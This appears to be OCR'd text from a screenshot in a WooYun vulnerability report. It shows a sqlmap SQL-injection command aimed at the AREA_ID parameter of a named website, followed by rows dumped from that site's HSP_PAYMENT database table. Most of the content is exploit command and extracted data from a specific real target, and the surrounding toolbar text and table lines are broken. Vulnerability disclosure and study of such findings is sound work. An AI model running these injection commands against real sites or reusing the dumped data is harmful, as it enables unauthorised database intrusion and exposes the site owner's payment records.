 九零-专注信 WooYun.org FreeBuf.CO md5在线查询 T00LS - 专 补天 - 全球 #Google翻译 下厨房 2014年度
sqlmap - sqlmap.py -u http://www.hspcn.net/home/supply/?AREA_ID=120000 -D ...
Table: HSP_PAYMENT
[9 entries]
+------------+------------+--------+----------+-----------+-------------+-------
------+-------------+--------------+
| SUPPLY_ID | PAYMENT_ID | AMOUNT | COMMENTS | MODIFIER | DELETE_DATE | MODIFY
_DATE | DELETE_FLAG | PAYMENT_DATE |
+------------+------------+--------+----------+-----------+-------------+-------
------+-------------+--------------+
| 0000003056 | 0000000486 | 2000 | NULL | 000000001 | NULL | 31-7月
-14 | 0 | 31-7月 -14 |
| 0000003136 | 0000000491 | 2000 | NULL | 000000002 | NULL | 01-8月
-14 | 0 | 01-8月 -14 |
| 0000003096 | 0000000496 | 2000 | NULL | 000000002 | NULL | 07-8月
-14 | 0 | 07-8月 -14 |
| 0000003038 | 0000000516 | 1 | NULL | 000000002 | NULL | 14-8月
-14 | 0 | 14-8月 -14 |
| 0000003068 | 0000000490 | 2000 | NULL | 000000001 | NULL | 31-7月
-14 | 0 | 31-7月 -14 |
| 0000003046 | 0000000510 | 2000 | NULL | 000000002 | NULL | 14-8月
-14 | 0 | 14-8月 -14 |
| 0000003055 | 0000000511 | 1 | NULL | 000000002 | NULL | 14-8月
-14 | 0 | 14-8月 -14 |
| 0000003066 | 0000000515 | 1 | NULL | 000000002 | NULL | 14-8月
-14 | 0 | 14-8月 -14 |
www.wooyun.org
微软拼音 半 :